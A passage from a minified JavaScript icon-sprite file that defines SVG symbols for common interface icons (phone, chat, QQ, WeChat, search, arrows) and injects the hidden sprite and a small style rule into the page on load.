31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);